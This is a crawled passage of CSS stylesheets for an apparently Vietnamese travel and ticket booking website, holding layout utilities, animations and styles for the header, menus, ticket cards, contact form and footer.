  opacity: 1;
}

ul {
    list-style: none;
    padding: 0; 
}

ul:after, section:after {
    content: '';
    clear: both;
    display: block; 
}

small {
    font-size: 80%; 
}
.abs-styl{
    position: absolute;
}
.rev-styl{
    position: relative;
}
.zindex-1{
    z-index: 1;
}
.zindex-2{
    z-index: 2;
}
.zindex-3{
    z-index: 3;
}
.zindex-4{
    z-index: 4;
}
.zindex-5{
    z-index: 5;
}
.zindex-9{
    z-index: 9;
}
.clearfix:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden;
}

.mar-15{
    margin: 15px 0px;
}
.mar-top-15{
    margin-top: 15px;
}
.mar-bottom-15{
    margin-bottom: 15px;
}
.mar-left-15{
    margin-left: 15px;
}
.mar-right-15{
    margin-right: 15px;
}
.pad-15{
    padding: 15px 0px;
}
.pad-top-15{
    padding-top: 15px;
}
.pad-bottom-15{
    padding-bottom: 15px;
}
.pad-left-15{
    padding-left: 15px;
}
.pad-right-15{
    padding-right: 15px;
}
::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
}

::-webkit-scrollbar
{
    width: 6px;
    background-color: #F5F5F5;
}

::-webkit-scrollbar-thumb
{
    background-color: #009846;
    position: relative;
}
.transition{
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
}
.transition1{
    transition: all 1s ease-in-out 0s;
    -moz-transition: all 1s ease-in-out 0s;
    -o-transition: all 1s ease-in-out 0s;
    -webkit-transition: all 1s ease-in-out 0s;
    -ms-transition: all 1s ease-in-out 0s; 
}
.transition1-5{
    transition: all 1.5s ease-in-out 0s;
    -moz-transition: all 1.5s ease-in-out 0s;
    -o-transition: all 1.5s ease-in-out 0s;
    -webkit-transition: all 1.5s ease-in-out 0s;
    -ms-transition: all 1.5s ease-in-out 0s; 
}
.transition2{
    transition: all 2s ease-in-out 0s;
    -moz-transition: all 2s ease-in-out 0s;
    -o-transition: all 2s ease-in-out 0s;
    -webkit-transition: all 2s ease-in-out 0s;
    -ms-transition: all 2s ease-in-out 0s; 
}
.transition2-5{
    transition: all 2.5s ease-in-out 0s;
    -moz-transition: all 2.5s ease-in-out 0s;
    -o-transition: all 2.5s ease-in-out 0s;
    -webkit-transition: all 2.5s ease-in-out 0s;
    -ms-transition: all 2.5s ease-in-out 0s; 
}
.transition3{
    transition: all 3s ease-in-out 0s;
    -moz-transition: all 3s ease-in-out 0s;
    -o-transition: all 3s ease-in-out 0s;
    -webkit-transition: all 3s ease-in-out 0s;
    -ms-transition: all 3s ease-in-out 0s; 
}
.transition3-5{
    transition: all 3.5s ease-in-out 0s;
    -moz-transition: all 3.5s ease-in-out 0s;
    -o-transition: all 3.5s ease-in-out 0s;
    -webkit-transition: all 3.5s ease-in-out 0s;
    -ms-transition: all 3.5s ease-in-out 0s; 
}
.transition4{
    transition: all 4s ease-in-out 0s;
    -moz-transition: all 4s ease-in-out 0s;
    -o-transition: all 4s ease-in-out 0s;
    -webkit-transition: all 4s ease-in-out 0s;
    -ms-transition: all 4s ease-in-out 0s; 
}
.mar-left{
    margin-left: -200px;
    opacity: 0;
}
.mar-right{
    margin-right: -200px;
    opacity: 0;
}
.mar-top{
    margin-top: -200px;
    opacity: 0;
}
.mar-bottom{
    margin-bottom: -200px;
    opacity: 0;
}
.abs-left{
    left: -500px;
    opacity: 0;
}
.abs-top{
    top: -500px;
    opacity: 0;
}
.abs-bottom{
    bottom: -500px;
    opacity: 0;
}
.abs-right{
    right: -500px;
    opacity: 0;
}
h2.layout-title{
    text-align: center;
    width: 100%;
    font-size: 30px;
}
h3.sub-layout-title{
    text-align: center;
    margin-top: 50px;
}
.uppercase{
    text-transform: uppercase;
}
.haft{
    width: 49%;
    display: inline-block;
    min-width: 200px;
    margin-bottom: 15px;
}
/**
* Width
* -----------------------------------------------------------------------------
*/
.width-100{
    width: 100%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-75{
    width: 75%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-50{
    width: 50%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-33{
    width: 33.33333%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-25{
    width: 25%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-20{
    width: 20%;
    min-width: 200px;
    margin-bottom: 15px;
}
/** end Width */

/*font-title*/
h1 { 
    display: block;
    font-size: 2em;
    margin-top: 0.67em;
    margin-bottom: 0.67em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h2 {
    display: block;
    font-size: 1.5em;
    margin-top: 0.83em;
    margin-bottom: 0.83em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h3 { 
    display: block;
    font-size: 1.17em;
    margin-top: 1em;
    margin-bottom: 1em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h4 { 
    display: block;
    font-size: 1em;
    margin-top: 1.33em;
    margin-bottom: 1.33em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h5 { 
    display: block;
    font-size: .83em;
    margin-top: 1.67em;
    margin-bottom: 1.67em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h6 { 
    display: block;
    font-size: .67em;
    margin-top: 2.33em;
    margin-bottom: 2.33em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
p{
    line-height: 1.5;
}
/*end font-title*/

/**
* Position
* -----------------------------------------------------------------------------
*/
.center{
    text-align: center;
}
.txt-left{
    text-align: left;
}
.txt-right{
    text-align: right;
}
.left{
    float: left;
}
.right{
    float: right;
}
.cirle{
    border-radius: 50%;
    border: 1px solid #717f86;
}
/** end Position */

/**
* Background
* -----------------------------------------------------------------------------
*/
.background-white{
    background: #ffffff;
}
.background-black{
    background: #000000;
}
.background-eb{
    background: #ebebeb;
}
.background-f9{
    background: #f9f9f9;
}
.background-42{
    background: #424242;
}
/** end Background */

/**
* Border
* -----------------------------------------------------------------------------
*/
.border-dashed-cc{
    border: 1px dashed #ccc;
}
.border-dashed-eb{
    border: 1px dashed #ebebeb;
}

.border-solid-cc{
    border: 1px solid #ccc;
}
.border-solid-eb{
    border: 1px solid #ebebeb;
}
/** end Border */

/**
* Box-shadow
* -----------------------------------------------------------------------------
*/
.box-shadow{
    box-shadow: 0px 4px 10px #ebebeb;
}
/** end Box-shadow */

/**
* Padding
* -----------------------------------------------------------------------------
*/
.pad-15{
    padding: 15px;
}
.pad-5{
    padding: 5px;
}
.pad-10{
    padding: 10px;
}
.pad-vertical-15{
    padding-top: 15px;
    padding-bottom: 15px;
}
.pad-horizontal-15{
    padding-left: 15px;
    padding-right: 15px;
}
.pad-vertical-5{
    padding-top: 5px;
    padding-bottom: 5px;
}
.pad-horizontal-5{
    padding-left: 5px;
    padding-right: 5px;
}
.pad-vertical-10{
    padding-top: 10px;
    padding-bottom: 10px;
}
.pad-horizontal-10{
    padding-left: 10px;
    padding-right: 10px;
}
.pad-0{
    padding: 0px;
}
/** end Padding */

/**
* Margin
* -----------------------------------------------------------------------------
*/
.mar-15{
    margin: 15px;
}
.mar-5{
    margin: 5px;
}
.mar-10{
    margin: 10px;
}
.mar-vertical-15{
    margin-top: 15px;
    margin-bottom: 15px;
}
.mar-horizontal-15{
    margin-left: 15px;
    margin-right: 15px;
}
.mar-vertical-5{
    margin-top: 5px;
    margin-bottom: 5px;
}
.mar-horizontal-5{
    margin-left: 5px;
    margin-right: 5px;
}
.mar-vertical-10{
    margin-top: 10px;
    margin-bottom: 10px;
}
.mar-horizontal-10{
    margin-left: 10px;
    margin-right: 10px;
}
.mar-0{
    padding: 0px;
}
.mar-left-10{
    margin-left: 10px;
}
.mar-right-10{
    margin-right: 10px;
}
/** end Padding */

/**
* Display
* -----------------------------------------------------------------------------
*/
.block{
    display: block;
}
.inline-block{
    display: inline-block;
}
.flex{
    display: flex;
}
.ds-table{
    display: table;
    width: 100%;
    height: 100%;
}
.vertical{
    display: table-cell;
    vertical-align: middle;
}
/** end Display */

/*effect menu 1*/
.menu-effect-1{

}
.menu-effect-1 ul{
    
}
.menu-effect-1 ul li{
    
}
.menu-effect-1 ul li a{
    border: 1px solid transparent;
}
.menu-effect-1 ul li a i{
    margin-right: 6px;
}
.menu-effect-1 ul li a:hover{
    border: 1px solid #ebebeb;
    border-radius: 5px;
}
.menu-effect-1 ul li.active a{
    border: 1px solid #ebebeb;
    border-radius: 5px;
}
/*end effect menu 1*/

/*menu side bar mobile*/
.content-side-menu{
    float: left;
    width: 100%;
    position: relative;
    z-index: 99;
}
.shadow-mobile {
    position: absolute;
    background: rgba(0, 0, 0, 0.49);
    z-index: 9999;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    display: none;
    cursor: pointer;
}
/*end menu side bar mobile*/

/*effect img*/
.eff-v3:hover:before, .eff-v3:hover:after {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.eff-v3:before {
    border-bottom: 1px solid rgba(255, 255, 255, 0.48);
    border-top: 1px solid rgba(255, 255, 255, 0.48);
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
}
.eff-v3:after {
    border-left: 1px solid rgba(255, 255, 255, 0.48);
    border-right: 1px solid rgba(255, 255, 255, 0.48);
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
}
.eff-v3:before, .eff-v3:after {
    bottom: 20px;
    content: "";
    left: 20px;
    opacity: 0;
    position: absolute;
    right: 20px;
    top: 20px;
    -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    z-index: 1;
}
.eff-v3 {
    background-color: #000;
    overflow: hidden;
    position: relative;
}
.eff-v3 img {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
}
.eff-v3:hover img {
    opacity: 0.5;
    filter: alpha(opacity=50);
}
/*end effect img*/

/**
* 2.0 - Header
* -----------------------------------------------------------------------------
*/

.welcome-text {
    font-size: 13px;
    font-family: 'Roboto', 'Roboto Light', Arial, sans-serif;
    color: #000;
    font-weight: 300;
}
.contact-link{
    font-size: 13px;
    font-family: 'Roboto', 'Roboto Light', Arial, sans-serif;
    color: #000;
    font-weight: 300;
}
/** end Header */

/**
* 3.0 - logo
* -----------------------------------------------------------------------------
*/
/*.logo img{
    width: 150px;
}
*//** end Header */

/*Banner slider index*/
.banner-slider-index{
    float: left;
    width: 100%;
}
.tp-banner-container{
    position: relative;
}
/*end slider*/

/*main content*/
.audio-bg{
    float: left;
    width: 100%;
    position: fixed;
    bottom: 0px;
    z-index: 9999999999;
}
.audio-bg audio{
    float: left;
    width: 100%;
}
/*end main content*/

/*footer*/
.footer-2 .footer-col{
    float: left;
    width: 50%;
}
.footer-3 .footer-col{
    float: left;
    width: 33.333333%;
}
.footer-4 .footer-col{
    float: left;
    width: 25%;
}
.footer-col h2{
    font-family: "Open Sans";
    color: rgb(102, 102, 102);
}
.footer-col{
    padding-right: 7px;
    padding-left: 7px;
}
.row-7{
    margin-left: -7px; 
    margin-right: -7px;
}
.row-5{
    margin-right: -5px;
    margin-left: -5px;
}
.row-10{
    margin-right: -10px;
    margin-left: -10px;
}
.our-gallery .item-our-gallery{
    float: left;
    width: 50%;
    border: 4px solid transparent;
}
/*end footer*/

/*paginate*/
.paginate{
    float: left;
    width: 100%;
    text-align: center;
}
.paginate ul li{
    display: inline-block;
}
.paginate ul li a {
    display: inline-block;
    padding: 5px;
    border-radius: 50%;
    width: 29px;
    height: 29px;
    border: 1px solid #ccc;
    margin: 0px 3px;
}
.paginate ul li.active a, .paginate ul li:hover a {
    background: #ccc;
    color: #fff;
}
/*end paginate*/

/*error alert*/
.errorMessage {
    text-align: left;
    color: red;
    font-size: 12px;
    margin-bottom: 7px;
}
.subscrible-form .errorMessage{
    display: block;
    text-align: left;
    color: red;
    font-size: 12px;
    margin-bottom: 7px;
    position: absolute;
}
/*end error alert*/
.star ul{
    padding: 0px;
}

.star ul li{
    padding: 0px;
    margin-left: 2px;
    list-style: none;
    display: inline-block;
}
.star ul li i{
    color: #ffd800;
}
#text-up-header{
   /* position: absolute;
    top:-140px;
    width: 100%;*/
    margin-bottom:15px;
}
#text-up-header h1{
    font-family: "utm avo";
    color: #6FBF54;
    font-size: 35px;
    font-weight: normal;
    line-height: 1;
}
.text-detail-packages-up >h2{
    display: none;
}
#text-up-header .price-header{
    color: #fff100;
    font-size: 36px;
    font-weight: bold;
    line-height: 0.5;
}
.main-content{
    position: relative;
}
@media screen and (min-width: 776px) and (max-width: 1200px) {
    #text-up-header h1,#text-up-header .price-header{
        font-size: 30px;
    }
    #text-up-header{
        top:-110px;
    }
}
.hover-img{
    display: block;
    overflow: hidden;
}
.hover-img:hover >img {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
    -ms-transform: scale(1.15);
    -o-transform: scale(1.15);
    transition: .6s all ease;
    -webkit-transition: .6s all ease;
    -moz-transition: .6s all ease;
    -ms-transition: .6s all ease;
    -o-transition: .6s all ease;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/style.css?v=1.0.5
body_size: 6702
content:
.container {
  max-width: 1200px;
}
body {
  /*overflow: hidden;*/
}
#body {
  overflow: auto;
}

.bg-shadow,
.bg-shadow2,
.bg-shadow3 {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.2);
}

.bg-shadow2 {
  background-color: rgba(0, 0, 0, 0.68);
}

.bg-shadow3 {
  background-color: rgba(0, 0, 0, 0.6);
}

/* header */
.top-html {
  width: 100%;
  padding-right: 30px;
  padding-left: 30px;
  position: relative;
  overflow: hidden;
  padding-bottom: 12px;
  background: #6fbf54;
}
.top-html::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #ffffff;
  opacity: 0.4;
}
.top-html .center-box-top {
  width: 100%;
  order: 2;
  max-width: 830px;
}
.top-html .center-box-top h2 {
  font-size: 27px;
  margin: 0;
}
.top-html .right-box-top {
  width: 171px;
  order: 1;
}
.top-html .left-box-top {
  width: 280px;
  order: 3;
}
.top-html .box-header-button .item-img {
  width: 100%;
  height: 42px;
  margin-bottom: 8px;
  border-radius: 3px;
  overflow: hidden;
}
.top-html .box-header-button .item-img img {
  width: 100%;
  height: 100%;
}
.top-html .box-header-button a {
  width: 100%;
  min-height: 50px;
  padding: 6px 10px;
  background: #ffb800;
  border-radius: 3px;
  overflow: hidden;
  border: 1px solid #fff500;
  display: flex;
  align-items: center;
  justify-content: center;
}
.top-html .box-header-button a span {
  text-align: center;
  font-size: 20px;
  line-height: 100%;
  font-weight: 600;
  text-transform: uppercase;
  color: #ffffff;
}
.top-html .box-header-button a:hover {
  background: #ffffff;
}
.top-html .box-header-button a:hover span {
  color: #ffb800;
}
.top-html .left-box-top.box-header-button a span {
  font-size: 15px;
}
.section-banner-home {
  width: 100%;
  position: relative;
}

.section-list-menu-images {
  width: 100%;
  padding: 0 18px;
  overflow: hidden;
}
.section-list-menu-images .endow {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.section-list-menu-images .endow .img-item {
  width: 100%;
  border-radius: 3px;
  padding-top: 50%;
  position: relative;
  overflow: hidden;
  transition: all 0.5s;
}
.section-list-menu-images .endow .img-item img {
  position: absolute;
  top: 50%;
  left: 50%;
  overflow: hidden;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.section-list-menu-images .endow .text-item {
  position: absolute;
  bottom: 20px;
  left: 50%;
  text-align: center;
  transform: translate(-50%, 0);
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
  color: #ffffff;
}
.header {
  width: 100%;
  position: relative;
  background: #60be48;
  z-index: 10;
}
.header .top-header {
  width: 100%;
  display: flex;
  justify-content: space-between;
}
.header-abs {
  /* width: 100%; */
}
/* 
.header-abs{
   position: absolute;
   width: 100%;
   top: 0;
   left: 0;
   z-index: 9;
} */
.header-right {
  display: flex;
  gap: 44px;
}
.box-sign {
  min-width: 156px;
  display: flex;
}
.box-sign a {
  font-size: 15px;
  color: #fff;
  cursor: pointer;
  font-weight: 500;
}
.box-sign svg {
  color: #fff;
  margin-left: 10px;
}

.infor-header {
  display: flex;
  gap: 16px;
}
.infor-header li {
  min-width: fit-content;
  float: left;
}

.infor-header li:first-child {
  padding-left: 0;
}

.infor-header li:last-child {
  border-right: 0;
  padding-right: 0;
}

.infor-header li a {
  font-size: 12px;
  color: #fff;
  font-weight: 500;
}

.slider-header {
  position: relative;
  z-index: 1;
}
.slider-header img {
  width: 100%;
}

.top-html .logo {
  min-width: 160px;
  max-width: 160px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: start;
}
.header .box-bott {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.main-menu {
  display: flex;
  gap: 60px;
}
.main-menu > li {
  line-height: 1;
  display: inline-block;
  position: relative;
}
.main-menu > li > a::before {
  position: absolute;
  content: "";
  top: calc(100% + 8px);
  left: 50%;
  transform: translateX(-50%);
  background: #fff;
  width: 0;
  transition: all 0.3s;
  height: 2px;
}
/* .main-menu .active > a::before */
.main-menu > li > a:hover::before {
  width: 70%;
  transition: all 0.3s;
}
.main-menu li:last-child {
  border-right: 0;
}
.main-menu > li > a {
  font-size: 16px;
  font-weight: 600;
  line-height: 120%;
  text-transform: uppercase;
  color: #ffffff !important;
  line-height: 1;
  display: inline-block;
}
.main-menu > li > ul > li a {
  font-size: 14px;
  font-weight: 400;
  display: inline-block;
  white-space: nowrap;
  padding: 10px 17px 10px 10px;
  text-align: left;
  width: 100%;
}
.main-menu > li > ul {
  position: absolute;
  padding-top: 10px;
  display: none;
  border-bottom: 4px solid #6fbf54;
  border-radius: 6px;
  overflow: hidden;
}
.main-menu > li > ul li {
  width: 100%;
  background: #fff;
  border-bottom: 1px solid #ebebeb;
}
.main-menu > li > ul li:hover {
  background: #f3f3f3;
  /*border-top: 1px solid black;
   border-left: 1px solid black;
   border-right: 1px solid #999;
   border-bottom: 1px solid #999;*/
}
.main-menu > li:hover > ul {
  display: block;
}
.main-menu > li:hover > a {
  color: #6fbf54;
}

/*------------------------------*/

.title-page-1 {
  position: relative;
  width: 100%;
  float: left;
  padding-left: 40px;
  margin: 30px 0;
}

.title-page-1:before {
  content: "";
  background-image: url("../images/icon-paper-plane.png");
  background-repeat: no-repeat;
  background-position: center;
  width: 26px;
  height: 20px;
  position: absolute;
  top: 2px;
  left: 0;
}

.title-page-1 h2 {
  font-family: "Roboto Condensed";
  font-size: 24px;
  color: #000000;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 400;
  margin: 0;
}

.cover-item-ticket {
  -webkit-box-shadow: -2px 6px 16px -1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: -2px 6px 16px -1px rgba(0, 0, 0, 0.3);
  box-shadow: -2px 6px 16px -1px rgba(0, 0, 0, 0.3);
  width: 100%;
  float: left;
}

.image-ticket {
  width: 100%;
  float: left;
}

.image-ticket img {
  width: 100%;
}

.caption-ticket {
  width: 100%;
  display: inline-block;
  background-color: #ffffff;
  padding: 25px;
  float: left;
}

.price-ticket {
  text-align: center;
  padding-bottom: 25px;
  border-bottom: 1px solid #ebebeb;
}

.price-ticket p {
  font-size: 24px;
  color: #d70000;
  font-family: "Roboto Condensed";
  font-weight: 400;
}

.infor-ticket {
  padding: 15px 0;
  display: table;
}

.logo-plane {
  width: 125px;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding-right: 3px;
  /*float: left;*/
}

.logo-plane a {
  display: inline-block;
}

.time-fight {
  /*width: calc(100% - 125px);*/
  /*float: right;*/
  display: table-cell;
  padding-left: 3px;
  vertical-align: middle;
}

.outward-journey,
.return-journey {
  width: 100%;
  display: inline-block;
  padding: 5px 0;
}

.outward-journey p,
.return-journey p {
  width: 50%;
  float: left;
  font-family: "Roboto Condensed";
  font-size: 18px;
  font-weight: 400;
  color: #000000;
  line-height: 21px;
}

.outward-journey p:first-child,
.return-journey p:first-child {
  position: relative;
  padding-left: 33px;
}

.outward-journey p:first-child:before,
.return-journey p:first-child:before {
  position: absolute;
  content: "";
  background-image: url("../images/icon-airplane-go.png");
  width: 25px;
  height: 21px;
  top: 0;
  left: 0;
  background-size: 100%;
}

.return-journey p:first-child:before {
  background-image: url("../images/icon-airplane-back.png");
}

.outward-journey p:last-child,
.return-journey p:last-child {
  text-align: center;
}

.booking-ticket {
  display: inline-block;
  width: 100%;
}

.booking-ticket a {
  font-weight: 600;
  font-size: 16px;
  color: #ffffff;
  text-transform: uppercase;
  padding: 8px 38px 7px;
  background-color: #6fbf54;
  display: inline-block;
  font-family: "Roboto Condensed";
}

.sales-ticket .view-more,
.unique-ticket .view-more {
  width: 100%;
  float: left;
  margin: 50px 0 45px 0;
}

.sales-ticket .view-more a,
.unique-ticket .view-more a {
  font-family: "Roboto Condensed";
  font-weight: 400;
  font-size: 14px;
  color: #000000;
  display: inline-block;
  text-transform: uppercase;
  padding: 10px 55px;
  background-color: #fff100;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
}

.form-search-back-booking input[type="text"] {
  display: block;
  width: 100%;
  background-color: #fff;
  border: 0;
  -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  height: 50px;
  padding-left: 25px;
  padding-right: 25px;
  color: #000000;
  font-size: 18px;
  font-weight: 400;
}

.form-search-back-booking input[type="submit"] {
  width: 100%;
  display: block;
  background-color: #6fbf54;
  font-size: 18px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  height: 50px;
  line-height: 50px;
  border: 0;
  -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
}

.favorite-destination {
}

.content-favorite-destination {
}

.list-destination li {
  min-width: 300px;
  width: 33.33333333%;
  float: left;
  padding: 0 15px;
  margin-bottom: 30px;
}

.list-destination li:nth-child(1),
.list-destination li:nth-child(7) {
  width: 66.666666666%;
}

.list-destination li:nth-child(3) {
  clear: both;
}

.list-destination a {
  position: relative;
  width: 100%;
  float: left;
}

.image-destination {
  width: 100%;
  float: left;
  height: 100%;
}

.image-destination img {
  width: 100%;
  height: 100%;
}

.bg-destination-1 {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.25);
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  opacity: 1;
}

.bg-destination-1 p {
  color: #fff;
  text-align: center;
  width: 100%;
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}

.bg-destination-2 {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  padding: 25px 10% 30px;
  opacity: 0;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
}

.bg-destination-2 > h4 {
  font-weight: 500;
  font-size: 18px;
  color: #fff;
  margin-bottom: 15px;
  margin-top: 0;
  text-align: center;
  width: 100%;
  line-height: 1.3;
  text-transform: uppercase;
}

.bg-destination-2 div {
  color: #fff;
  text-align: center;
}

.list-destination a:hover .bg-destination-1 {
  opacity: 0;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
}

.list-destination a:hover .bg-destination-2 {
  opacity: 1;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
}

.partner {
  margin: 30px 0;
}

.content-partner {
}

.content-partner ul {
  float: left;
}

.content-partner ul li {
  float: left;
  padding: 0 2.5px;
  width: 14.285%;
  margin-bottom: 5px;
}

.row-5 {
  margin-left: -5px;
  margin-right: -5px;
}

.content-partner ul li a {
  border: 1px solid #ebebea;
  border-radius: 5px;
  display: inline-block;
  width: 100%;
  height: 72px;
  float: left;
  padding: 2px;
}

.content-partner ul li a img {
  position: relative;
  max-width: 100%;
  max-height: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.contact-home {
  width: 100%;
  background-image: url("../images/bg-section-contact.jpg");
  background-position: center bottom;
  background-size: cover;
  background-repeat: no-repeat;
}

.form-contact {
  background-color: #6fbf54;
  padding: 40px 35px;
  margin: 40px 0px;
}

.form-contact h3 {
  font-family: "Roboto Condensed";
  font-size: 24px;
  font-weight: 600;
  color: #ffffff;
  width: 100%;
  text-align: center;
  margin-top: 0;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.form-contact p {
  font-family: "Roboto Condensed";
  font-size: 14px;
  color: #ffffff;
  line-height: 1.7;
  font-style: italic;
  text-align: center;
  padding: 0 30px;
  margin-bottom: 20px;
}

.form-contact input[type="text"],
.form-contact input[type="email"],
.form-contact input[type="date"],
.form-contact select {
  width: 100%;
  background-color: #a8d495;
  border: 0;
  display: block;
  color: #fff;
  padding-left: 20px;
  font-family: "Roboto Condensed";
  padding-right: 20px;
  height: 33px;
}
.form-contact textarea {
  width: 100%;
  background-color: #a8d495;
  border: 0;
  display: block;
  color: #fff;
  padding-left: 20px;
  font-family: "Roboto Condensed";
  padding-right: 20px;
  height: 100px;
}
.form-contact label {
  color: #fff;
}
.form-contact i {
  position: absolute;
  right: 7px;
  color: #fff;
  bottom: 6px;
  font-size: 19px;
}
.form-contact .form_datetime {
  position: relative;
}
.form-contact input[type="submit"] {
  position: relative;
  padding: 13px 60px 13px 28px;
  background-image: url("../images/Vector.png");
  background-size: 100% 100%;
  /* border: 1px solid #FFB800; */
  outline: 0;
  margin-top: 35px;
  display: inline-block;
  border-radius: 0px;
  /* padding: 11px 40px 9px 40px; */
  font-size: 16px;
  color: #ffffff;
  text-transform: uppercase;
  /* -webkit-box-shadow: 10px 10px 29px -9px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 10px 10px 29px -9px rgba(0, 0, 0, 0.75);
  box-shadow: 10px 10px 29px -9px rgba(0, 0, 0, 0.75);
  text-shadow: 4px 3px 2px rgba(150, 150, 150, 1); */
}

/*footer*/
.footer {
  background-image: url("../images/bg-footer.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 100%;
  background-position: bottom center;
  padding: 20px 0px 20px 0px;
  float: left;
}
.col-footer {
  margin-top: 30px;
}
.top-footer {
  padding: 30px 0;
  width: 100%;
  float: left;
  border-bottom: 1px solid #595959;
}

.title-footer-1 {
  position: relative;
  margin-bottom: 35px;
}

.title-footer-1 h4 {
  margin: 0;
  padding: 0 0 8px 0;
  color: #6fbf54;
  font-weight: 400;
  text-transform: uppercase;
}

.title-footer-1:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 51px;
  height: 1px;
  background-color: #6fbf54;
}

.content-footer.list-menu {
}

.content-footer.list-menu ul {
  padding-left: 13px;
  list-style: disc;
}

.content-footer.list-menu ul li {
  list-style-image: url("../images/icon-ellipse.png");
  padding: 5px 0;
  width: 100%;
  float: left;
}

.content-footer.list-menu ul li a {
  font-size: 12px;
  color: #ffffff;
  font-weight: 400;
  line-height: 1.6;
}

.bottom-footer {
  margin-top: 30px;
  width: 100%;
  float: left;
  color: #ffffff;
}

.contact-footer {
  color: #ffffff;
  line-height: 1.5;
  font-family: "Roboto Condensed";
  font-size: 12px;
}

.contact-footer p {
  margin-bottom: 10px;
}

.title-footer-2 {
  margin-bottom: 20px;
  padding-top: 40px;
}

.title-footer-2 h4 {
  font-size: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: uppercase;
}

.blog-footer ul li {
  width: 100%;
  float: left;
  margin-bottom: 10px;
}

.blog-footer ul li .img-blog-footer {
  width: 70px;

  float: left;
}

.blog-footer ul li .img-blog-footer img {
  width: 100%;
  min-height: 50px;
}

.blog-footer ul li .caption-blog-footer {
  display: block;
  margin-left: 80px;
}

.blog-footer ul li .caption-blog-footer a {
  display: block;
  font-family: "Roboto Condensed";
  font-size: 12px;
  color: #ffffff;
  line-height: 1.5;
}

.relative-news-letter {
  position: relative;
  margin-bottom: 10px;
}

.relative-news-letter input[type="text"] {
  width: 100%;
  height: 30px;
  color: #ffffff;
  padding: 5px 75px 5px 10px;
  background-color: rgba(255, 255, 255, 0.14);
  border: 0;
  outline: 0;
  font-size: 12px;
}

.relative-news-letter input[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 12px;
  color: #ffffff;
  text-transform: uppercase;
  border: 0;
  outline: 0;
  padding: 9px 0;
  text-align: center;
  width: 70px;
  line-height: 1;
  background-color: #6fbf54;
}

.news-letter-footer p {
  font-size: 12px;
  line-height: 2;
  color: #ffffff;
}

.list-social li {
  float: left;
}

.list-social li a {
  font-size: 14px;
  color: #fff;
  font-weight: 500;
}

/*end footer*/

/*alert site*/
.alert-box {
  color: #555;
  border-radius: 10px;
